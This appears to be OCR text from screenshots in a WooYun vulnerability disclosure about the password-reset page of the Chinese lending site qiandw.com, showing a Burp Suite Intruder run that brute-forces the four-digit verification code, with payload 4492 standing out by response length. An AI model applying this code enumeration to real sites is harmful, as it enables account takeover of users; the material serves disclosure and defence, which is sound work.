 乾贷网
QIANDW.COM
安全理财 收益尽享
贵州省中小企业服务中心旗下品牌
找回密码
手机绑定 邮箱绑定
手机号码： 15038300000
验证码： 1234 获取验
下一步
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2945 4492 200 29506
0 200 25289 baseline request
1 0000 200 25289
2 1000 200 25289
3 2000 200 25289
4 3000 200 25289
5 4000 200 25289
6 5000 200 25289
7 6000 200 25289
8 7000 200 25289
9 8000 200 25289
10 9000 200 25289
Request Response
Raw Headers Hex HTML Render
<title>重置密码-乾贷网</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="baidu-site-verification" content="GGl6Fx4NKR" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="keywords" content="乾贷网,黔贷通,黔贷通个人版,P2B互联网金融,互联网金融,P2P网贷" />
<meta name="description"
? < + > Type a search term
Paused
www.wooyun.org